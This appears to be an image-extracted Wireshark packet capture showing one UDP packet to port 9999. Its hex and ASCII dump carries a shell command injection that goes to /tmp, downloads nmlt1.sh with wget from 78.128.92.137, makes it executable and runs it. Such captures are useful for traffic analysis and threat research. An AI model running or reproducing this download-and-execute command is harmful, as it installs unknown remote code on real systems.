 No. Time Source Destination Protocol Length Info
1 0.… 201.81.232.162 196.35.0.219 UDP 540 33184 → 9999 Len=512
> Frame 1: 540 bytes on wire (4320 bits), 540 bytes captured (4320 bits)
Raw packet data
> Internet Protocol Version 4, Src: 201.81.232.162, Dst: 196.35.0.219
> User Datagram Protocol, Src Port: 33184 (33184), Dst Port: 9999 (9999)
> Data (512 bytes)
0000 45 08 02 1c ba d9 40 00 31 11 15 fd c9 51 e8 a2 E.....@. 1....Q..
0010 c4 23 00 db 81 a0 27 0f 02 08 16 49 0c 15 33 00 .#....'. ...I..3.
0020 6f 1c 28 b3 00 00 00 00 00 00 00 00 00 00 00 00 o.(..... ........
0030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
0040 00 00 00 00 00 00 00 00 00 00 6d 00 63 64 20 2f ........ ..m.cd /
0050 74 6d 70 20 3b 20 72 6d 20 2d 66 20 6e 6d 6c 74 tmp ; rm -f nmlt
0060 31 2e 73 68 20 3b 20 77 67 65 74 20 2d 4f 20 6e 1.sh ; w get -O n
0070 6d 6c 74 31 2e 73 68 20 68 74 74 70 3a 2f 2f 37 mlt1.sh http://7
0080 38 2e 31 32 38 2e 39 32 2e 31 33 37 3a 38 30 2f 8.128.92 .137:80/
0090 6e 6d 6c 74 31 2e 73 68 20 3b 20 63 68 6d 6f 64 nmlt1.sh ; chmod
00a0 20 2b 78 20 6e 6d 6c 74 31 2e 73 68 20 3b 20 2e +x nmlt 1.sh ; .
00b0 2f 6e 6d 6c 74 31 2e 73 68 00 00 00 00 00 00 00 /nmlt1.s h.......
00c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
00d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........